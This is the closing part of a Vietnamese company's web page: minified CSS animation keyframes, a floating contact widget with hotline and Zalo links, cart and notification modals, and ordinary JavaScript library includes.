rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

.support-online { position: fixed; z-index: 999; right: -6px; bottom: 100px; left: auto;}

</style>



<div class="support-online">

  <div class="support-content" style="display: block;">

    <a href="tel:0909297028" class="call-now" rel="nofollow">

      <i class="fab fa-whatsapp"></i>

          <div class="animated infinite zoomIn kenit-alo-circle"></div>

          <div class="animated infinite pulse kenit-alo-circle-fill"></div>

        <span>Hotline: 0909 297 028</span>

    </a>

    <a class="mes" href="https://goo.gl/maps/ePgz21SBEEAB7otCA" target="_blank">

      <i class="fas fa-map-marker-alt"></i>

      <span>_chiduong</span>

    </a>

    <a class="zalo" href="http://zalo.me/0907804060" target="_blank">

      <b>Zalo</b>

      <span>Zalo: 0907804060</span>

    </a>

    <a class="sms" href="">

      <i class="fab fa-facebook-messenger"></i>

      <span>Chat messenger</span>

    </a>

  </div>

  <a class="btn-support">

    <div class="animated infinite zoomIn kenit-alo-circle"></div>

    <div class="animated infinite pulse kenit-alo-circle-fill"></div>

    <i class="fa fa-user-circle" aria-hidden="true"></i>

  </a>

</div>




<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://lananhco.net/';
    var WEBSITE_NAME = 'CÔNG TY TNHH SX TM ĐẦU TƯ LAN ANH';
    var TIMENOW = '15/01/2026';
    var SHIP_CART = true;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': "Chưa nhập từ khóa tìm kiếm",
        'delete_product_from_cart': "Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ",
        'no_products_in_cart': "Không tồn tại sản phẩm nào trong giỏ hàng !",
        'wards': "Phường/xã",
        'back_to_home': "Về trang chủ",
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=DuSZh1menw"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=Blq79WAB8L"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=TofwKe8T9P"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=vlXUCYOJhk"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=dNwzI8llF"></script>
<script type="text/javascript" src="./assets/simplyscroll/jquery.simplyscroll.js?v=QJxKdjDSbf"></script>
<script type="text/javascript" src="./assets/slick/slick.js?v=ngySCugkN6"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=IWjXVGwKS4"></script>
